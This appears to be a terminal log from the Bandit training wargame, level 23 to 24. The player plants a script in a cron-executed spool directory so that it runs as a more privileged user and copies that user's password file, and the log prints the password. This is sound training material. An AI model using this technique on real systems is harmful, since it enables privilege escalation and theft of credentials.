 bandit23@bandit:/etc/cron.d$ cd /tmp
bandit23@bandit:/tmp$ mkdir ab
bandit23@bandit:/tmp$ cd ab
bandit23@bandit:/tmp/ab$ chmod 777 ab
chmod: cannot access 'ab': No such file or directory
bandit23@bandit:/tmp/ab$ chmod 777 /tmp/ab/
bandit23@bandit:/tmp/ab$ nano pass
Unable to create directory /home/bandit23/.local/share/nano/: No such file or d
ectory
It is required for saving/loading search history or cursor positions.
bandit23@bandit:/tmp/ab$ chmod 777 pass
bandit23@bandit:/tmp/ab$ nano sc.sh
Unable to create directory /home/bandit23/.local/share/nano/: No such file or d
ectory
It is required for saving/loading search history or cursor positions.
bandit23@bandit:/tmp/ab$ cat sc.sh
#!/bin/bash
cat /etc/bandit_pass/bandit24 > /tmp/ab/passwd
bandit23@bandit:/tmp/ab$ chmod 777 sc.sh
bandit23@bandit:/tmp/ab$ cp sc.sh /var/spool/bandit24/foo
bandit23@bandit:/tmp/ab$ cd /var/spool/bandit24/foo
bandit23@bandit:/var/spool/bandit24/foo$ cat sc.sh
#!/bin/bash
cat /etc/bandit_pass/bandit24 > /tmp/ab/passwd
bandit23@bandit:/var/spool/bandit24/foo$ cat sc.sh
#!/bin/bash
cat /etc/bandit_pass/bandit24 > /tmp/ab/passwd
bandit23@bandit:/var/spool/bandit24/foo$ cat sc.sh
cat: sc.sh: No such file or directory
bandit23@bandit:/tmp/ab$ ls
pass passwd sc.sh
bandit23@bandit:/tmp/ab$ cat passwd
hVQMk3lJNsmQ7VF3ubyrNNBom7BOgVXv